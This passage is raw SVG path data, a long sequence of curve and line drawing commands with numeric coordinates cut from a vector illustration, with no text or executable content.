			c-0.416,1.304,0.27,3.025,1.18,3.86c0.301,0.964,2.043,6.848,0.715,10.643l0.479,0.167c0.016-0.043,0.027-0.088,0.042-0.131
			c0.323,0.004,0.694,0.068,0.907,0.308c0.181,0.202,0.238,0.519,0.166,0.935c-0.168,1.018-0.188,2.444,0.082,2.979
			c0.082,0.168,0.418,0.251,2.531,0.306c0.33,0.008,0.734,0.01,1.025,0.01c0.486,0,0.79-0.008,0.904-0.01
			c0.057,0.012,0.549,0.174,0.609,0.141c0.164-0.088,0.303-0.276,0.205-1.594c-0.13-1.764-2.373-3.135-3.113-3.586
			c-0.676-0.414-0.773-1.048-0.781-1.317l0.031-0.01c-0.108-0.596-0.592-4.906-0.48-6.51c0.038-0.538,0.111-1.177,0.189-1.851
			c0.158-1.349,0.32-2.743,0.203-3.563c-0.162-1.129-0.535-3.414-0.565-3.606l-0.052-0.863c0.494-3.691,1.611-6.398,2.763-8.719
			l0.013,0.024c0.02-0.007,0.129-0.052,0.305-0.136c0.178,0.675,1.179,1.59,2.978,2.721c1.565,0.984,3.287,1.844,4.045,2.107
			c1.427,0.494,1.492,0.619,1.64,1.604c0.153,1.031-0.875,5.417-1.399,6.875c-0.188,0.522-0.693,0.924-1.384,1.095
			c-0.627,0.155-1.313,0.074-1.59-0.182c-0.776-0.708-2.758,0.086-2.979,0.182l-0.122,0.051l-0.027,0.126
			c-0.758,3.308,1.444,4.894,2.715,5.266l0.203,0.06l0.096-0.188c0.009-0.017,0.891-1.715,1.689-2.408
			c0.281-0.243,0.729-0.44,1.202-0.648c0.864-0.381,1.938-0.856,2.625-1.882c1.033-1.556,1.168-3.206,1.228-5.048
			c0.031-0.98,0.539-1.801,1.026-2.596c0.341-0.551,0.691-1.118,0.88-1.737c0.361-1.173-0.432-2.099-1.039-2.532
			c-0.031-0.089-0.113-0.162-0.216-0.171c-2.153-0.214-4.521-2.553-4.95-4.32c-0.357-1.477-1.056-2.339-1.379-2.675
			c1.162-1.626,1.541-4.234,1.975-7.245c0.42-2.903,0.894-6.195,2.16-9.454c0.281-0.726,0.568-1.372,0.854-1.953
			c4.053,0.453,7.243,1.319,9.055,1.899c0.217,0.337,0.379,0.689,0.5,1.156c0.479,1.802,0.07,2.879,0.066,2.888l-0.035,0.088
			l0.534,1.482l0.192-0.014c0.369-0.029,1.453-0.135,2.011-0.39c0.021,0.034,0.046,0.069,0.077,0.098
			c0.145,0.14,0.369,0.207,0.724,0.207c0.185,0,0.401-0.017,0.662-0.052c1.735-0.23,1.983-0.772,2.021-0.931l0.012-0.055
			l-0.012-0.058c-0.006-0.025-0.563-2.496-0.729-5.543c-0.167-3.094-0.167-5.351,0-8.328c0.144-2.513-0.858-4.568-1.247-5.266
			l0.238-0.109l0.005,0.007c0.042-0.019,0.087-0.043,0.132-0.071l0.113-0.055l-0.008-0.02c0.713-0.522,1.812-1.953,2.043-2.368
			c0.158-0.283,0.775-0.546,1.127-0.647l0.162-0.044l0.032-0.285L217.57,19.361z M206.977,12.554
			c0.217-0.059,0.457-0.01,0.713,0.141c0.332,0.194,0.567,0.486,0.664,0.645c-0.129,0.021-0.446,0.007-1.092-0.341
			c-0.316-0.17-0.394-0.281-0.412-0.314c0.017-0.018,0.051-0.041,0.082-0.051l-0.091-0.237l-0.05-0.133
			c0.032-0.019,0.063-0.04,0.093-0.062L206.977,12.554z M204.714,10.932c0.004,0.003,0.011,0.003,0.015,0.007
			c0.574,0.218,0.689,0.716,0.701,1.041C205.191,11.721,204.83,11.213,204.714,10.932 M205.506,12.295l0.139,0.026
			c-0.063,0.027-0.125,0.057-0.191,0.083L205.506,12.295z M202.691,8.102c-0.229,0-0.453-0.02-0.664-0.057
			c-0.432-0.081-1.144-0.518-1.279-0.737c0.055-0.021,0.175-0.05,0.418-0.059c1.034-0.021,1.544,0.516,1.759,0.845
			C202.854,8.099,202.777,8.102,202.691,8.102 M206.986,6.799c-0.066,0.088-0.17,0.216-0.334,0.398
			c-0.461,0.504-1.367,0.8-1.998,0.928C205.329,7.588,206.354,6.871,206.986,6.799 M204.178,4.58
			c0.124,0.086,0.271,0.272,0.301,0.659c0.056,0.683,0.032,1.271-0.021,1.637C204.252,6.404,203.906,5.424,204.178,4.58
			 M204.383,7.278l0.225,0.24c-0.026,0.021-0.053,0.04-0.08,0.063l-0.201-0.27L204.383,7.278z M210.439,18.715
			c0.024-0.005,0.054,0.01,0.082,0.033c-0.037-0.007-0.078-0.018-0.115-0.02C210.425,18.718,210.439,18.715,210.439,18.715
			 M209.045,36.93c-0.18-0.221-0.378-0.446-0.598-0.697c-0.639-0.725-1.512-1.713-2.663-3.454c-2.183-3.297-0.982-5.654-0.687-6.143
			c0.434,0.106,1.182,0.237,2.268,0.243c0.826,3.423,1.904,7.426,3.041,10.427C209.629,37.165,209.091,36.949,209.045,36.93
			 M205.083,25.755c0.207-0.097,0.418-0.368-0.062-3.515c-0.129-0.852-0.15-1.412-0.123-1.779c0.326-0.134,0.645-0.261,0.955-0.375
			c0.164,0.811,0.635,3.114,1.305,5.939C206.021,25.998,205.342,25.833,205.083,25.755 M205.126,19.778
			c0.038-0.021,0.091-0.02,0.149-0.005c-0.078,0.03-0.154,0.06-0.231,0.091C205.078,19.812,205.109,19.789,205.126,19.778
			 M202.8,20.827c0.026-0.016,0.062-0.013,0.101,0c-0.059,0.028-0.117,0.062-0.174,0.087C202.76,20.854,202.79,20.832,202.8,20.827
			 M200.473,22.04c0.051-0.032,0.118-0.022,0.176,0c-0.102,0.058-0.201,0.119-0.301,0.177
			C200.396,22.098,200.448,22.054,200.473,22.04 M198.082,23.568c0.042-0.026,0.1-0.016,0.148,0.003
			c-0.094,0.063-0.187,0.129-0.279,0.194C198.002,23.627,198.059,23.582,198.082,23.568 M195.637,25.129
			c0.086-0.048,0.236,0.026,0.359,0.105c-0.191,0.154-0.383,0.308-0.568,0.469C195.473,25.253,195.598,25.149,195.637,25.129
			 M192.57,29.226c0.022,0.217,0.057,0.453,0.098,0.712c0.46,2.871,0.23,3.511,0.225,3.523l0.455,0.229
			c0.055-0.109,0.305-0.813-0.179-3.835c-0.073-0.464-0.118-0.842-0.142-1.153c0.593-0.661,1.234-1.303,1.912-1.918
			c0.023,0.24,0.055,0.498,0.098,0.779c0.391,2.569,0.275,2.995,0.251,3.057c0.01-0.025,0.058-0.076,0.137-0.084
			c0.048-0.004,0.115,0.007,0.151,0.054l-0.408,0.307c0.063,0.081,0.165,0.146,0.277,0.146c0.039,0,0.08-0.008,0.119-0.023
			c0.213-0.09,0.481-0.202-0.024-3.531c-0.071-0.459-0.106-0.83-0.124-1.129c0.621-0.537,1.266-1.056,1.925-1.549
			c0.015,0.419,0.063,0.911,0.15,1.486c0.392,2.567,0.276,2.994,0.25,3.055c0.01-0.022,0.059-0.076,0.138-0.086
			c0.047-0.005,0.114,0.006,0.15,0.056l-0.406,0.305c0.063,0.083,0.164,0.146,0.277,0.146c0.039,0,0.078-0.006,0.119-0.024
			c0.213-0.09,0.479-0.2-0.026-3.53c-0.124-0.817-0.157-1.386-0.144-1.776c0.611-0.441,1.235-0.862,1.862-1.257
			c0.005,0.436,0.056,0.96,0.149,1.589c0.391,2.566,0.277,2.994,0.25,3.052c0.011-0.021,0.059-0.075,0.139-0.082
			c0.047-0.006,0.115,0.005,0.152,0.055l-0.407,0.305c0.062,0.084,0.164,0.149,0.276,0.149c0.039,0,0.08-0.011,0.119-0.027
			c0.215-0.089,0.479-0.202-0.025-3.529c-0.131-0.856-0.157-1.438-0.137-1.831c0.619-0.379,1.24-0.73,1.852-1.058
			c0,0.424,0.044,0.976,0.152,1.695c0.392,2.57,0.276,2.995,0.25,3.056c0.011-0.025,0.059-0.077,0.139-0.083
			c0.047-0.009,0.113,0.003,0.15,0.053l-0.405,0.305c0.062,0.083,0.163,0.147,0.276,0.147c0.039,0,0.08-0.006,0.119-0.023
			c0.215-0.091,0.48-0.202-0.027-3.53c-0.139-0.913-0.162-1.502-0.143-1.889c0.61-0.31,1.207-0.597,1.789-0.854
			c-0.008,0.438,0.039,0.981,0.139,1.631c0.393,2.57,0.275,2.999,0.25,3.056c0.01-0.022,0.058-0.072,0.139-0.082
			c0.047-0.004,0.113,0.005,0.15,0.054l-0.406,0.306c0.062,0.082,0.164,0.15,0.277,0.15l-0.188,0.459
			c-0.074,0.099-1.2,1.747-0.542,4.282c-0.778,0.222-2.656,1.125-4.534,4.771c-1.67-0.176-3.479-0.275-5.394-0.261
			c-0.099,0-0.195,0-0.293,0c-1.045,0-1.977-0.047-2.809-0.13c0.005-0.493-0.068-1.329-0.288-2.776
			c-0.057-0.363-0.092-0.679-0.112-0.94C191.331,30.613,191.93,29.957,192.57,29.226 M190.98,29.672
			c0.098-0.058,0.299,0.056,0.391,0.136c-0.211,0.233-0.418,0.459-0.62,0.672C190.775,29.832,190.934,29.697,190.98,29.672
			 M190.311,31.682c0.02,0.169,0.043,0.351,0.071,0.538c0.224,1.479,0.281,2.245,0.285,2.645c-0.662-0.08-1.252-0.186-1.783-0.306
			c-0.011-0.073-0.021-0.141-0.03-0.216c-0.069-0.448-0.106-0.819-0.123-1.122C189.21,32.778,189.738,32.27,190.311,31.682
			 M188.98,31.829c0.112-0.064,0.289,0.021,0.381,0.081c-0.217,0.214-0.424,0.412-0.625,0.605
			C188.786,31.982,188.936,31.858,188.98,31.829 M188.253,33.653c0.024,0.236,0.054,0.491,0.097,0.771l0,0
			c-0.26-0.072-0.504-0.146-0.73-0.223C187.82,34.032,188.029,33.851,188.253,33.653 M186.6,34.357
			c-1.355,1.037-2.008,1.244-2.02,1.25l0.006,0.019c-0.141-0.089-0.279-0.176-0.414-0.253c-1.531-0.9-3.146-1.412-4.125-1.578
			c0.213-0.466,0.346-1.062,0.414-1.445c0.341,0.066,0.684,0.099,1.02,0.099c0.97,0,1.879-0.241,2.519-0.479
			C184.173,32.469,184.749,33.521,186.6,34.357 M179.309,31.953c0.217,0.113,0.435,0.202,0.656,0.271
			c-0.102,0.582-0.273,1.184-0.451,1.514c-0.019,0-0.039-0.004-0.057-0.004v0.095c-0.004,0.006-0.008,0.015-0.014,0.019
			c-0.047,0.066-0.092,0.115-0.137,0.131l0.012,0.031c0,0,0,0.004-0.004,0.004C179.21,33.724,179.218,32.898,179.309,31.953
			 M183.496,28.133c0.788-0.29,1.082-0.266,1.167-0.243c-0.021,0.06-0.095,0.192-0.296,0.381l-0.139,0.125
			c-0.547,0.498-0.664,0.634-0.33,1.168l0.028,0.045c0.253,0.402,0.22,0.433,0.015,0.629l0.265,0.283l-0.015,0.02
			c0.166,0.139,0.406,0.417,0.396,0.558c-0.002,0.011-0.004,0.038-0.067,0.077c-0.549,0.332-3.174,1.393-5.149,0.235
			c0.116-0.958,0.31-1.946,0.545-2.594C180.438,28.788,182.055,28.661,183.496,28.133 M180.154,28.29
			c0.088-0.15,0.147-0.208,0.177-0.231c0.036,0.038,0.079,0.115,0.114,0.207C180.338,28.274,180.242,28.287,180.154,28.29
			 M193.086,24.555c-0.135,0.021-0.227-0.033-0.257-0.093c-0.042-0.116-0.009-0.551,0.071-1.14c0.31-0.257,1.234-1.062,1.938-2.065
			C194.145,24.247,193.268,24.53,193.086,24.555 M198.458,17.697c0-0.007,0-0.01,0-0.012c0.003,0,0.006,0,0.008,0L198.458,17.697z
			 M200.334,18.263c-0.049,0.304-0.254,0.848-1.07,0.942c-0.066,0.01-0.123,0.011-0.168,0.011c-0.148,0-0.193-0.033-0.195-0.029
			c-0.004-0.011,0.002-0.043,0.008-0.055l0.093-0.188c0.437-0.047,0.959-0.337,1.229-0.58
			C200.268,18.333,200.301,18.295,200.334,18.263 M200.008,19.695c-0.392,0.299-1.211,0.281-1.396,0.171
			c0.007-0.054,0.027-0.132,0.07-0.174c0.008-0.006,0.022-0.02,0.049-0.027c0.1,0.041,0.222,0.061,0.365,0.061
			c0.069,0,0.146-0.005,0.227-0.016c0.349-0.04,0.654-0.157,0.898-0.339C200.214,19.464,200.163,19.579,200.008,19.695
			 M200.784,17.825c-0.019,0.049-0.093,0.112-0.196,0.118c0.036-0.051,0.071-0.101,0.102-0.154L200.784,17.825z M200.229,16.86
			c0.098-0.085,0.174-0.183,0.232-0.288c0.042,0.037,0.077,0.093,0.072,0.172c-0.01,0.318-0.295,0.933-0.641,1.243
			c-0.371,0.329-0.957,0.509-1.066,0.461c-0.139-0.132-0.159-0.179-0.042-0.348l0.438-0.545c0.37-0.144,0.646-0.389,0.92-0.624
			L200.229,16.86z M196.582,17.42c0.15-0.095,0.247-0.13,0.326-0.161c0.21-0.075,0.318-0.165,0.371-0.446
			c0.051-0.279,0.084-0.382,0.381-0.439c0.138-0.023,0.318-0.028,0.51-0.036c0.407-0.011,0.869-0.022,1.255-0.229
			c0.263-0.139,0.438-0.293,0.556-0.393c0-0.002,0.002-0.002,0.004-0.002c0.048,0.098,0.1,0.247,0.092,0.4
			c-0.008,0.146-0.066,0.264-0.18,0.358l-0.086,0.077c-0.459,0.397-0.822,0.713-1.608,0.606l-0.362-0.049l0.081,0.355
			c0.002,0.011,0.24,1.116-0.558,1.566l0.246,0.443c0.382-0.214,0.598-0.519,0.717-0.834c0.041,0.063,0.089,0.121,0.15,0.177
			c0.004,0.005,0.01,0.01,0.016,0.013l-0.042,0.081c-0.005,0.01-0.026,0.059-0.042,0.127l-0.395,0.211
			c0.004,0.007,0.096,0.204-0.039,0.545c-0.068,0.178-0.531,0.338-1.597,0.195c-0.078-0.01-0.151-0.018-0.218-0.021v-0.051
			c-0.059,0-0.116-0.007-0.178-0.013c-0.463-0.056-0.819-0.011-1.541,1.036c-0.449,0.648-1.016,1.225-1.424,1.603
			c0.235-1.426,0.625-3.223,0.922-3.935v0.004c0.15-0.025,1.472-0.277,1.963-0.66l-0.012-0.019
			C196.023,17.825,196.287,17.611,196.582,17.42 M184.57,18.369c1.681,0.997,3.338,1.507,4.863,1.507
			c0.284,0,0.564-0.018,0.84-0.054c0.035,0.018,0.074,0.033,0.113,0.033c0.016,0,0.032-0.005,0.049-0.009
			c0.082-0.014,1.651-0.317,2.907-1.059c-0.435,1.439-1.26,5.323-0.97,5.894c0.025,0.057,0.064,0.111,0.111,0.158
			c-0.834,0.25-2.174,0.438-3.344,0.545c-0.816,0.071-1.711,0.481-1.748,0.498l0.213,0.466c0.009-0.006,0.849-0.393,1.582-0.458
			c0.15-0.017,0.334-0.034,0.541-0.058c-4.545,2.33-8.076-0.159-8.752-0.691c0.707-1.316,1.234-3.083,1.609-6.534
			c0.07-0.634,0.04-1.19-0.053-1.682C183.006,17.318,183.706,17.856,184.57,18.369 M182.084,18.554
			c-0.578,5.306-1.514,6.514-2.927,8.342l-0.063,0.083c-0.273-0.091-0.568-0.169-0.876-0.248c0.863-1.789,1.509-3.303,1.914-6.054
			c0.4-2.713-0.239-4.545-0.269-4.624l-0.475,0.174c0.006,0.016,0.622,1.79,0.24,4.376c-0.404,2.739-1.021,4.16-1.918,6.008
			c-0.35-0.079-0.715-0.151-1.088-0.22c0.105-0.726,0.617-4.341,0.717-7.065c0.09-2.421-0.494-4.508-1.688-6.036
			c-0.392-0.5-0.399-0.772-0.37-0.889c0.017-0.066,0.054-0.114,0.086-0.142c0.167,0.591,0.446,1.087,0.8,1.489
			c0.129,0.369,0.693,1.758,1.896,2.076c0.022,0.005,0.045,0.007,0.069,0.015l0.058,0.735c0.011,0.136,0.121,0.238,0.252,0.238
			c0.008,0,0.014-0.002,0.021-0.002c0.142-0.014,0.244-0.136,0.234-0.272l-0.05-0.653c0.675-0.028,1.408-0.394,2.183-1.093
			C181.408,15.331,182.307,16.514,182.084,18.554 M178.195,15.333c-0.45-0.118-0.795-0.449-1.047-0.795
			c0.535,0.289,1.119,0.441,1.68,0.441c0.166,0,0.324-0.014,0.477-0.042c0.309-0.057,0.664-0.188,1.045-0.398
			C179.54,15.229,178.816,15.493,178.195,15.333 M179.211,14.437c-0.12,0.022-0.251,0.036-0.384,0.036
			c-1.071,0-2.776-0.761-3.079-2.841c-0.299-2.068,0.594-4.18,0.743-4.515c0.077-0.037,0.224-0.107,0.426-0.19
			c-0.233,0.768-0.608,2.307-0.44,3.781c0.094,0.815,0.349,1.325,0.76,1.517c0.322,0.149,0.715,0.089,1.101-0.166
			c0.024-0.019,0.067-0.052,0.122-0.098c0.2-0.174,0.669-0.581,1.175-0.52c0.11,0.016,1.073,0.154,1.063,0.703
			c-0.008,0.335,0.191,0.593,0.529,0.695c0.096,0.028,0.203,0.044,0.313,0.044c0.019,0,0.039-0.004,0.06-0.004
			C180.759,13.821,179.859,14.319,179.211,14.437 M183.477,9.37c-0.016,0.009-0.028,0.017-0.039,0.026l0.021,0.029
			c-0.316,1.062-0.748,1.938-1.227,2.646c-0.26,0.275-0.646,0.346-0.86,0.281c-0.17-0.049-0.168-0.157-0.167-0.2
			c0.016-0.753-0.77-1.122-1.508-1.214c-0.732-0.092-1.32,0.418-1.572,0.638c-0.031,0.027-0.055,0.05-0.07,0.059
			c-0.107,0.074-0.387,0.231-0.605,0.13c-0.232-0.109-0.399-0.505-0.469-1.114c-0.191-1.68,0.395-3.52,0.541-3.945
			c0.58-0.19,1.334-0.363,2.131-0.363c1.759,0,3.072,0.838,3.906,2.498l0.023,0.142C183.549,9.115,183.514,9.244,183.477,9.37
			 M186.521,6.656c-0.08,1.126-1.584,1.994-2.438,2.423c0-0.01,0.005-0.019,0.006-0.027c0.009-0.03,0.011-0.066,0.004-0.1
			l-0.04-0.235c0-0.005-0.004-0.011-0.004-0.017c0.196-0.156,0.771-0.686,0.895-1.545c0.113-0.775-0.17-1.593-0.842-2.431
			c-1.093-1.361-3.258-1.698-4.972-1.728c1.642-0.242,3.587-0.056,5.55,1.232C185.956,5.07,186.576,5.887,186.521,6.656
			 M181.498,0.929c1.982,0.184,2.7,1.715,2.947,2.564c-2.877-1.642-5.674-1.148-7.562-0.415
			C177.376,2.216,178.666,0.664,181.498,0.929 M173.879,6.331c-0.035-0.555,0.32-1.101,1.059-1.619l-0.016-0.022
			c0.224-0.159,0.926-0.634,1.938-1.055c0.774-0.101,5.242-0.591,6.845,1.407c0.58,0.72,0.827,1.404,0.737,2.035
			c-0.082,0.588-0.444,0.988-0.633,1.159c-0.928-1.574-2.354-2.405-4.154-2.405c-1.831,0-3.397,0.838-3.465,0.871
			c-0.033,0.02-0.063,0.046-0.084,0.076l-0.028,0.038c-0.009,0.012-0.017,0.023-0.022,0.039c-0.021,0.046-0.298,0.631-0.533,1.494
			C175.042,8.051,173.938,7.266,173.879,6.331 M169.428,13.899c1.351-1.439,4.593-1.914,5.615-2.033
			c-0.095,0.082-0.199,0.207-0.25,0.395c-0.101,0.372,0.053,0.819,0.456,1.338c1.122,1.437,1.668,3.41,1.584,5.706
			c-0.099,2.687-0.603,6.254-0.71,6.999c-1.484-0.248-3.024-0.404-4.174-0.464c-0.021-0.023-0.045-0.042-0.068-0.064
			c3.926-6.355,1.3-10.546,1.186-10.719l-0.426,0.274c0.006,0.011,0.655,1.038,0.828,2.8c0.158,1.614-0.066,4.19-1.999,7.34
			c-0.83-0.525-2.035-0.904-2.096-0.925l-0.152,0.485c0.015,0.003,1.07,0.338,1.833,0.782c-0.269-0.005-0.493,0.003-0.654,0.02
			c-0.819,0.089-1.002-0.109-1.003-0.112c0,0,0.006,0.01,0.014,0.027l-0.454,0.227c0.057,0.115,0.338,0.486,1.495,0.364
			c1.527-0.16,7.264,0.445,9.41,1.475c-0.146,0.182-0.262,0.429-0.357,0.661c-0.316,0.764-0.572,2.227-0.689,3.339
			c-0.131,1.26-0.088,1.925,0.004,2.28c-0.674,0.102-2.616,0.324-4.756-0.119c-3.517-0.731-5.856-2.823-6.949-6.217
			c-2.626-8.146,3.142-13.451,3.202-13.504l-0.341-0.38c-0.062,0.057-6.074,5.573-3.345,14.04c1.436,4.459,4.778,6.027,7.33,6.555
			c1.025,0.213,1.997,0.281,2.819,0.281c1.345,0,2.284-0.179,2.382-0.201c0.042,0.016,0.083,0.025,0.122,0.025
			c0.192,0,0.362-0.156,0.485-0.311c1.785,0.229,7.438,2.14,8.356,6.999c0.706,3.72-1.502,9.164-3.948,11.552
			c-0.851,0.829-1.668,1.211-2.297,1.075c-2.791-0.603-8.397-6.978-8.501-7.849c0.221-0.354,1.309-0.706,2.12-0.876
			c0.572,0.411,2.691,1.79,5.434,1.79c0.272,0,0.551-0.016,0.838-0.043c0.141-0.014,0.242-0.141,0.227-0.277
			c-0.016-0.139-0.141-0.243-0.277-0.227c-2.537,0.265-4.683-0.861-5.59-1.434c1.555,0.414,2.955,0.513,4.09,0.513
			c0.574,0,1.081-0.026,1.506-0.047c0.211-0.009,0.398-0.02,0.562-0.023l-0.013-0.508c-0.164,0.007-0.356,0.013-0.573,0.023
			c-2.901,0.143-9.692,0.479-15.12-8.313c-3.096-5.012-2.464-10.504-1.391-14.23C166.426,18.101,168.617,14.764,169.428,13.899
			 M174.7,54.527c0.461,0.377,1.084,0.659,1.801,0.796c0.33,0.065,0.666,0.094,1.005,0.094c0.119,0,0.24-0.005,0.363-0.013
			l-0.055,0.025c0.514,1.13,1.789,2.619,4.94,3.283l0.089,0.02c0.122,0.026,0.182,0.084,0.199,0.115
			c-0.031,0.021-0.123,0.06-0.313,0.06c-0.234,0-0.592,0.04-1.045,0.09c-1.09,0.119-2.742,0.304-3.92,0.031l-0.035-0.008
			c-1.625-0.382-2.802-0.656-3.532-1.852C173.59,56.164,174.481,54.829,174.7,54.527 M176.598,54.825
			c-0.902-0.176-1.649-0.608-2.005-1.162c-0.487-0.76,0.056-2.105,0.59-3.06c0.12,0.741,0.568,2.153,2.25,2.921
			c0.033,0.016,0.068,0.022,0.104,0.022c0.097,0,0.189-0.056,0.232-0.15c0.058-0.129,0-0.278-0.127-0.335
			c-1.525-0.697-1.886-1.999-1.969-2.604c0.486,0.799,1.411,2.079,2.75,2.882l0.26-0.433c-1.137-0.685-1.972-1.771-2.457-2.529
			c1.422,1.428,3.055,2.825,4.395,3.549C179.391,54.751,177.934,55.082,176.598,54.825 M161.438,38.429
			c0.864-0.069,1.808-0.233,2.663-0.459c0.472,0.363,2.127,1.89,2.405,5.409c0.186,2.372-0.066,3.707-0.311,4.414
			c-0.078-0.114-0.192-0.229-0.369-0.332c-0.923-0.534-2.833-0.387-4.26,0.328c-0.584,0.292-1.216,0.894-1.557,1.218l-0.028,0.029
			c0.001-0.029,0.007-0.061,0.015-0.095c0.207-0.971,0.71-2.402,1.196-3.793c0.377-1.08,0.77-2.198,1.014-3.078
			C162.693,40.327,161.962,39.064,161.438,38.429 M160.359,34.351c-0.217-1.158-0.255-2.276-0.26-2.757
			c0.319,0.053,0.649,0.083,0.983,0.083c1.006,0,2.04-0.251,2.912-0.709c0.283,1.889,0.909,3.834,2.033,5.713
			c-0.716,0.458-2.214,0.899-3.657,1.12C161.167,37.409,160.611,35.71,160.359,34.351 M166.614,39.23
			c-0.17-0.653-0.772-1.372-1.1-1.727c0.303-0.127,0.567-0.255,0.777-0.388c1.335,2.107,2.843,3.833,4.513,5.153l-0.723,0.083
			l-0.669-1.227l-0.272,1.365l-1.467,0.256c-0.102-1.054-0.586-2.312-0.745-2.702l0.301-0.524L166.614,39.23z M167.012,43.34
			c-0.256-3.24-1.604-4.886-2.324-5.543c0.107-0.03,0.209-0.065,0.31-0.103c0.329,0.334,1.046,1.163,1.143,1.753l0.022,0.132
			l0.351,0.167l-0.151,0.266l0.05,0.116c0.008,0.018,0.743,1.749,0.771,2.925l0.005,0.298l2.38-0.423l0.067-0.332l0.177,0.301
			l1.577-0.187c1.121,0.808,2.313,1.441,3.567,1.896c0.095,0.033,0.186,0.066,0.279,0.097c-0.683,0.152-2.02,0.523-2.327,1.137
			c-0.074,0.147-0.049,0.334,0.081,0.602c0.178,0.371,0.574,0.936,1.111,1.594c-0.711,0.02-2.111-0.002-3.498-0.35
			c-1.52-0.383-3.102-0.07-3.885,0.137C166.974,47.007,167.192,45.621,167.012,43.34 M165.335,20.225l0.059-0.057
			c-0.248,0.66-0.483,1.354-0.691,2.08c-0.249,0.862-0.474,1.816-0.636,2.833h-0.252h-0.001c-0.018,0-0.638-0.003-0.849-0.41
			c0.386-0.417,0.553-1.019,0.382-1.604c-0.192-0.653-0.763-1.12-1.427-1.191l-1.005-3.139
			C163.707,18.607,165.244,20.13,165.335,20.225 M161.278,21.936c-0.008,0.004-0.017,0.006-0.026,0.01l-0.927-3.159
			c0.022-0.003,0.045-0.01,0.068-0.011l1.002,3.135C161.357,21.922,161.317,21.925,161.278,21.936 M161.168,22.535l0.636-0.155
			c0.487,0.025,0.917,0.357,1.056,0.828c0.179,0.615-0.174,1.261-0.788,1.44c-0.107,0.028-0.216,0.046-0.326,0.046
			c-0.51,0-0.968-0.342-1.111-0.832c-0.088-0.299-0.054-0.61,0.094-0.884C160.833,22.793,160.985,22.639,161.168,22.535
			 M161.589,25.194c0.053,0.006,0.104,0.008,0.157,0.008c0.158,0,0.318-0.021,0.47-0.066c0.123-0.036,0.234-0.088,0.341-0.146
			c0.174,0.277,0.448,0.427,0.696,0.504c-0.689,0.504-1.43,0.531-1.884,0.48C161.521,25.703,161.573,25.376,161.589,25.194
			 M159.168,14.642c0.244,0.196,0.345,0.327,0.386,0.397l-0.299,0.103l-0.266,0.049C159.008,15.061,159.078,14.845,159.168,14.642
			 M159.55,16.143l0.691,2.154c-0.019,0.005-0.037,0.009-0.057,0.011L159.55,16.143z M158.971,21.421l-0.34-0.377
			c-0.027,0.025-1.517,1.389-2.125,3.492c-2.886,0.047-7.072,2.579-8.147,3.262l-0.222-0.503c0.184-0.273,0.732-1.048,1.739-2.093
			c1.166-1.208,3.204-3.036,6.288-4.881c1.36-0.813,2.582-1.256,3.654-1.457l0.97,3.31c-0.206,0.145-0.38,0.334-0.506,0.563
			c-0.212,0.389-0.261,0.841-0.137,1.268c0.144,0.483,0.498,0.87,0.943,1.06c-0.01,0.24-0.101,0.733-0.331,0.836l-0.606,0.269
			l0.63,0.205c0.033,0.011,0.397,0.124,0.913,0.124c0.652,0,1.542-0.18,2.304-0.987l0,0c-0.215,1.533-0.282,3.199-0.078,4.918
			c-2.122,1.234-4.958,0.922-6.04-0.701c-0.634-0.949-0.961-1.86-1.08-2.707l0.068-0.182l-0.086,0.049
			C156.418,23.77,158.838,21.54,158.971,21.421 M156.477,27.908c0.188,0.674,0.501,1.378,0.982,2.102
			c0.496,0.742,1.259,1.222,2.13,1.47c-0.001,0.843,0.087,4.993,1.923,6.431c-0.833,0.074-1.583,0.06-2.071-0.099
			c-0.674-0.217-0.979-0.415-1.303-0.624c-0.278-0.178-0.564-0.363-1.069-0.544C156.788,36.03,155.1,32.063,156.477,27.908
			 M157.171,39.052c-0.698,0.514-1.854,0.839-3.01,0.222c-0.481-0.26-0.749-0.582-0.817-0.988c-0.138-0.829,0.584-1.763,0.813-2.033
			c0.616,0.287,1.289,0.486,1.933,0.637c1.019,0.242,1.385,0.474,1.773,0.728c0.042,0.026,0.088,0.057,0.132,0.084
			C158.029,38.123,157.708,38.658,157.171,39.052 M156.196,44.582c-0.466,0.526-1.205,0.717-2.194,0.566
			c-0.033-0.007-0.063-0.013-0.094-0.018c-0.008-0.008-0.018-0.014-0.029-0.019c-0.053-0.028-0.114-0.031-0.169-0.021
			c-0.798-0.174-1.31-0.528-1.521-1.06c-0.594-1.489,1.136-3.96,1.499-4.453c0.073,0.048,0.15,0.098,0.234,0.14
			c0.529,0.286,1.059,0.401,1.557,0.401c0.381,0,0.743-0.069,1.073-0.182C156.708,40.588,157.295,43.34,156.196,44.582
			 M155.893,28.071c-1.105,3.706,0.021,7.121,0.538,8.379c-0.073-0.019-0.147-0.038-0.225-0.057
			c-1.942-0.455-3.921-1.255-3.869-3.699C152.377,30.81,154.744,28.894,155.893,28.071 M148.103,39.393l0.003-0.008
			C148.106,39.387,148.104,39.389,148.103,39.393L148.103,39.393 M136.989,52.586c-2.423-2.312-4.917-4.69-3.024-9.209
			c-0.147,0.817-0.211,1.808-0.083,2.944c0.313,2.77,1.823,4.641,3.157,6.288c0.031,0.039,0.062,0.076,0.093,0.115
			C137.083,52.678,137.038,52.635,136.989,52.586 M142.843,56.287c-0.237,1.328-1.101,2.401-2.499,3.1l-0.093,0.044l-0.034,0.098
			c-0.309,0.877-1.193,2.896-2.163,3.666c1.419-2.213,1.967-3.955,1.975-5.414l0.043,0.003c0.061-0.734-0.097-1.397-0.397-2.017
			c-0.47-1.284-1.345-2.37-2.24-3.476c-1.353-1.674-2.75-3.403-3.047-6.024c-0.377-3.354,1.02-5.362,1.034-5.381l-0.064-0.046
			c1.78-2.661,3.883-4.21,6.253-4.608c3.626-0.609,6.73,1.711,7.038,1.949c-0.019,0.036-0.037,0.073-0.054,0.109
			c-0.623-0.49-3.54-2.544-7.485-1.212c-0.132,0.045-0.205,0.189-0.159,0.321c0.045,0.133,0.189,0.206,0.322,0.16
			c4.052-1.369,6.939,1.067,7.096,1.202c-0.028,0.063-0.055,0.127-0.081,0.192c-0.429-0.234-3.137-1.627-5.784-0.728
			c-1.64,0.558-2.901,1.883-3.749,3.935l0.024,0.008c-0.111,0.39-0.341,1.332-0.373,2.498c-0.057,2.018,0.521,3.731,1.669,4.961
			C142.188,51.887,143.197,54.316,142.843,56.287 M143.932,40.646c-2.04,1.161-3.435,3.771-4.155,7.748
			c-0.613-1.012-0.904-2.25-0.866-3.696c0.037-1.438,0.404-2.548,0.408-2.56l0,0c0.784-1.787,1.908-2.938,3.344-3.43
			c1.505-0.51,3.075-0.197,4.133,0.164c-1.23-0.305-2.999-0.28-4.751,1.154l0.323,0.396c2.47-2.029,4.988-0.926,5.557-0.542
